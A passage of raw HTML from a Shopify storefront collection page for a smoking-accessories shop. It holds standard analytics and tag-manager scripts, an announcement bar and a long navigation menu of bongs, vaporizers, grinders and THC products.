    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3508253,
      theme_id: 187053080757,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.smokecartel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3508253,"isMerchantRequest":null,"themeId":187053080757,"themeCityHash":"3074024982664991221","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":1826848776,"requestId":"40ede8ca-4004-411a-8a00-d788a52e20ec-1768961462","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: girly-bongs","collectionName":"girly-bongs","collectionId":1826848776,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.smokecartel.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.smokecartel.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="3508253"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="187053080757"
  data-theme-name="Concept"
  data-theme-version="5.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.smokecartel.com/api/collect"
></script>
</head>
 

  












  <body class="template-collection girly-glass-bongs-amp-cute-water-pipes 
   active-base 
" data-rounded-button="round" data-rounded-input="round-slight" data-rounded-block="round" data-rounded-card="round" data-button-hover="standard" data-page-transition data-lazy-image data-title-animation data-page-rendering>
    <!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDCTV49H"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
     <noscript>
		<img src="https://ad.doubleclick.net/ddm/activity/src=10831643;type=smoke0;cat=smoke0;qty=1;cost=[Revenue];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=[OrderID]?" width="1" height="1" alt="">
		</noscript>

    <a class="sr-only skip-link" href="#MainContent">Skip to content</a><loading-bar class="loading-bar block fixed top-0 left-0 w-full h-full overflow-hidden pointer-events-none"><svg class="icon icon-spinner icon-lg absolute animate-spin" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M2 12C2 17.5228 6.47715 22 12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2"></path>
    </svg></loading-bar>
<mouse-cursor class="mouse-cursor z-50 fixed select-none flex items-center justify-center pointer-events-none rounded-full"> 
  <svg class="icon icon-cursor" stroke="currentColor" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 30L30 10M10 10L30 30" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"></path>
  </svg>
</mouse-cursor>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26548696088757__announcement-bar" class="shopify-section shopify-section-group-header-group topbar-section"><style>
    :root {
      --topbar-height: var(--sp-12);
    }
    
    @media screen and (min-width: 1536px) {
      :root {
        --topbar-height: var(--sp-14);
      }
    }

    #shopify-section-sections--26548696088757__announcement-bar {
      --gradient-background: #1f1f1f;
      --color-background: 31 31 31;
      --color-foreground: 250 250 250;
      --color-highlight: 255 221 191;
    }
  </style><nav class="topbar topbar--center topbar--only page-width page-width--full section section--rounded relative grid py-0 h-full w-full items-center" aria-label="Announcement bar"><div class="announcement-bar h-full flex relative overflow-hidden">
  <marquee-element id="Slider-sections--26548696088757__announcement-bar" class="scrolling-text scrolling-text--left flex items-center w-full" data-speed="20" data-direction="left">
    <div class="marquee with-dot h-full flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-truck icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M6.66675 12.6667H9.33342M6.66675 12.6667C6.66675 13.7712 5.77132 14.6667 4.66675 14.6667C3.56218 14.6667 2.66675 13.7712 2.66675 12.6667M6.66675 12.6667C6.66675 11.5621 5.77132 10.6667 4.66675 10.6667C3.56218 10.6667 2.66675 11.5621 2.66675 12.6667M9.33342 12.6667C9.33342 13.7712 10.2288 14.6667 11.3334 14.6667C12.438 14.6667 13.3334 13.7712 13.3334 12.6667M9.33342 12.6667C9.33342 11.5621 10.2288 10.6667 11.3334 10.6667C12.438 10.6667 13.3334 11.5621 13.3334 12.6667M13.3334 12.6667V12.6667C14.438 12.6667 15.3334 11.7712 15.3334 10.6667V4.53334C15.3334 3.41324 15.3334 2.85319 15.1154 2.42536C14.9237 2.04904 14.6177 1.74308 14.2414 1.55133C13.8136 1.33334 13.2535 1.33334 12.1334 1.33334H10.3334C9.40153 1.33334 8.93559 1.33334 8.56805 1.48558C8.07799 1.68857 7.68864 2.07792 7.48566 2.56798C7.33342 2.93552 7.33342 3.40146 7.33342 4.33334V4.33334C7.33342 5.26523 7.33342 5.73117 7.18117 6.09871C6.97819 6.58877 6.58884 6.97811 6.09878 7.1811C5.73124 7.33334 5.2653 7.33334 4.33341 7.33334H1.00008M2.66675 12.6667V12.6667C2.20176 12.6667 1.96927 12.6667 1.77852 12.6156C1.26088 12.4769 0.85656 12.0725 0.717859 11.5549C0.666748 11.3642 0.666748 11.1317 0.666748 10.6667V8.86795C0.666748 8.44463 0.666748 8.23297 0.688385 8.0258C0.734513 7.58411 0.853872 7.15318 1.04157 6.7507C1.1296 6.56192 1.2385 6.38042 1.4563 6.01743V6.01743C1.78307 5.47281 1.94646 5.20049 2.14753 4.97976C2.57779 4.50743 3.14762 4.18479 3.77402 4.05886C4.06674 4.00001 4.38431 4.00001 5.01944 4.00001H7.33342" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight"><strong>Free shipping </strong>on qualifying orders</p></div></div><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-heart icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M7.99992 14C8.66659 14 14.6666 10.6668 14.6666 6.00029C14.6666 3.66704 12.6666 2.02937 10.6666 2.00043C9.66659 1.98596 8.66659 2.33377 7.99992 3.33373C7.33325 2.33377 6.31595 2.00043 5.33325 2.00043C3.33325 2.00043 1.33325 3.66704 1.33325 6.00029C1.33325 10.6668 7.33326 14 7.99992 14Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight">Relax & unwind with Delta-9 THC* — <a href="https://www.smokecartel.com/collections/delta9-thc">Shop Now</a></p></div></div></div>
  </marquee-element>
</div></nav>
</div><div id="shopify-section-sections--26548696088757__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  #shopify-section-sections--26548696088757__header {
    --section-padding-top: 14px;
    --section-padding-bottom: 14px;
    --color-background: 255 255 255;
    --color-foreground: 23 23 23;
    --color-transparent: 255 255 255;
    --color-localization: ;
  }
</style><menu-drawer id="MenuDrawer" class="menu-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
  data-section-id="sections--26548696088757__header"
  hidden
>
  <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="MenuDrawer" aria-expanded="false"></overlay-element>
  <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
    <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
      <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight"></span>
      <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="MenuDrawer" aria-expanded="false" aria-label="Close">
        <span class="btn-fill" data-fill></span>
        <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
      </button>
    </gesture-element>
    <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
      <nav class="relative grow overflow-hidden" role="navigation">
        <ul class="drawer__scrollable drawer__menu relative w-full h-full" role="list" data-parent><li class="drawer__menu-group">
<div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Shop</span>
                <span class="menu-icon">- </span>
            </div>
            <div class="menu-content l2 expanded">
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure>Smoking
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bongs-and-water-pipes"><strong> Bongs & Water Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/percolator-bongs" class="menu-item l3">Percolator Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/beaker-bongs" class="menu-item l3">Beaker Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/straight-tube-bongs-and-water-pipes" class="menu-item l3">Straight Tube Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/short-bongs-water-pipes" class="menu-item l3">Mini & Small Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/themed-pipes-and-bongs" class="menu-item l3">Themed & Unique Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/ice-bongs" class="menu-item l3">Ice Catcher Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gravity-bongs" class="menu-item l3">Gravity Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gas-mask-bongs" class="menu-item l3">Gas mask bongs</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="https://www.smokecartel.com/collections/bubbler"><strong> Bubblers</strong></a>
                                         
                                            
                                            <a href="/collections/hammer-bubblers" class="menu-item l3">Hammer Bubblers</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-bubblers" class="menu-item l3">Glass Bubblers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-rigs-and-oil-rigs"><strong> Dab Rigs</strong></a>
                                         
                                            
                                            <a href="/collections/glass-dab-rigs" class="menu-item l3">Glass Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/silicone-rigs" class="menu-item l3">Silicone Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-dab-rigs-mini-rigs" class="menu-item l3">Mini Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/recycler" class="menu-item l3">Recycler Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-dab-rigs" class="menu-item l3">Electric Rigs (E-Rigs) & E-Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/nectar-collectors-dab-straws" class="menu-item l3">Glass Dab Straws (Nectar Collectors)</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/handpipes"><strong> Hand Pipes / Smoking Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/spoon" class="menu-item l3">Spoon Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/sherlock" class="menu-item l3">Sherlock Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/chillum" class="menu-item l3">Chillums & One-Hitters</a>
                                             
                                         
                                            
                                            <a href="/collections/steamroller" class="menu-item l3">Steamrollers</a>
                                             
                                         
                                            
                                            <a href="/collections/dugouts" class="menu-item l3">Dugouts</a>
                                             
                                         
                                            
                                            <a href="/collections/glycerin-coil-pipes" class="menu-item l3">Glycerin & Freeze Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-hand-pipes/themed" class="menu-item l3">Themed Pipes</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Vaping
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizers"><strong> Vaporizers</strong></a>
                                         
                                            
                                            <a href="/collections/dry-herb-vaporizers" class="menu-item l3">Dry Herb Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pens-wax-vaporizers" class="menu-item l3">Dab Pens & Wax Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vape-batteries-for-cartridges-pods" class="menu-item l3">E-Liquid Vaporizers (Mods & E-Cigs)</a>
                                             
                                         
                                            
                                            <a href="/collections/handheld-portable-vaporizers" class="menu-item l3">Portable Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/desktop-table-top-vaporizers" class="menu-item l3">Desktop Vaporizers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizer-accessory"><strong> Vape Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/batteries-for-prefilled-vape-cartridges" class="menu-item l3">Vape Batteries (510 Thread, etc.)</a>
                                             
                                         
                                            
                                            <a href="/collections/atomizers" class="menu-item l3">Cartridges & Atomizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vapes-mods-e-juice-hardware" class="menu-item l3">E-Liquids & Nicotine Salts</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Grind &amp; Roll
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/grinders"><strong> Weed Grinders</strong></a>
                                         
                                            
                                            <a href="/collections/metal-herb-grinders" class="menu-item l3">Metal Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/plastic-hemp-grinders" class="menu-item l3">Plastic & Hemp Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-grinders" class="menu-item l3">Electric Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/2-piece-grinders" class="menu-item l3">2-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/4-piece-grinders" class="menu-item l3">4-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/large-grinders" class="menu-item l3">Large Grinders</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/rolling-accessories"><strong> Rolling</strong></a>
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Papers</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-trays" class="menu-item l3">Rolling Trays</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-machines" class="menu-item l3">Rolling Machines</a>
                                             
                                         
                                            
                                            <a href="/collections/lighters" class="menu-item l3">Lighters & Hemp Wick</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-tips" class="menu-item l3">Rolling Tips</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Cones</a>
                                             
                                         
                                            
                                            <a href="/collections/blunt-wraps" class="menu-item l3">Blunt Wraps</a>
                                             
                                         
                                            
                                            <a href="/collections/ashtray" class="menu-item l3">Ashtray</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Accessories
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/accessory"><strong> Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/scale" class="menu-item l3">Scales</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/lifestyle"><strong> Lifestyle</strong></a>
                                         
                                            
                                            <a href="/collections/home-goods-incense-decor-more" class="menu-item l3">Home Goods (Decor, Candles, air filter)</a>
                                             
                                         
                                            
                                            <a href="/collections/apparel" class="menu-item l3">Apparel</a>
                                             
                                         
                                            
                                            <a href="/collections/headypet" class="menu-item l3">420 Pets</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bong-accessories"><strong> Bong Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/bowl" class="menu-item l3">Bowls & Slides</a>
                                             
                                         
                                            
                                            <a href="/collections/downstem" class="menu-item l3">Downstems</a>
                                             
                                         
                                            
                                            <a href="/collections/ashcatcher" class="menu-item l3">Ash Catchers</a>
                                             
                                         
                                            
                                            <a href="/collections/bong-adapters" class="menu-item l3">Adapters & Reclaimers</a>
                                             
                                         
                                            
                                            <a href="/collections/cleaning" class="menu-item l3">Cleaning Supplies</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-concentrate-accessories"><strong> Dabbing Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/carb-cap" class="menu-item l3">Carb Caps</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-tools" class="menu-item l3">Dab Tools & Dabbers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-torches" class="menu-item l3">Dab Torches</a>
                                             
                                         
                                            
                                            <a href="/collections/oil-and-concentrate-storage" class="menu-item l3">Oil & Concentrate Storage</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pads-silicone-mats" class="menu-item l3">Silicone Mats & Dab Pads</a>
                                             
                                         
                                            
                                            <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="menu-item l3">Quartz Bangers & Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/titanium-nail" class="menu-item l3">Titanium Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/ceramic-nail" class="menu-item l3">Ceramic Nails</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>D9 &amp; THCa
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/delta9-thc"><strong> D9 & THCa</strong></a>
                                         
                                            
                                            <a href="/collections/thca-pre-rolls" class="menu-item l3">THCa Pre-Rolls</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-flower" class="menu-item l3">THCa Flower </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-edibles" class="menu-item l3">D9 Edibles</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-concentrates" class="menu-item l3">THCa Concentrates </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-tinctures-oils-capsules" class="menu-item l3">Delta-9 Tinctures & Oils & Capsules</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
            </div>
        </div>

    



              
            </li><li class="drawer__menu-group">


        
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Featured</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2"><div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Popular Picks</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/collections/bestsellers" class="menu-item">Best Sellers</a>
                             
                        
                            
                            <a href="/collections/staff-picks" class="menu-item">Staff Picks</a>
                             
                        
                            
                            <a href="/collections/gift-bundles" class="menu-item">Bundles</a>
                             
                        
                    </div>
                <div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Monthly Box</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/products/the-cartel-box" class="menu-item">The Cartel Box</a>
                             
                        
                            
                            <a href="/products/the-executive-box" class="menu-item">The Executive Box</a>
                             
                        
                            
                            <a href="/products/the-boss-box" class="menu-item">The Boss Box</a>
                             
                        
                    </div>
                
            </div>
        </div> 
    



              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Gifts</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/gifts-under-50" class="menu-item">Gifts Under $50</a>
                    
                
                        <a href="/collections/gifts-under-100" class="menu-item">Gifts Under $100</a>
                    
                
                        <a href="/collections/gift-bundles" class="menu-item">Gift Bundles</a>
                    
                
                        <a href="/collections/featured-picks" class="menu-item">Featured Picks</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Brands</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/puffco" class="menu-item">Puffco</a>
                    
                
                        <a href="/collections/pulsar" class="menu-item">Pulsar</a>
                    
                
                        <a href="/collections/pax" class="menu-item">Pax</a>
                    
                
                        <a href="/pages/shop-by-brand" class="menu-item">View All Brands</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <a href="/pages/faq" class="menu-item__main l1">FAQ</a>
    


              
            </li></ul>
      </nav>
      <div class="drawer__footer grid w-full"><div class="drawer__footer-bottom flex items-center justify-between gap-6"><ul class="flex flex-wrap items-center gap-6" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
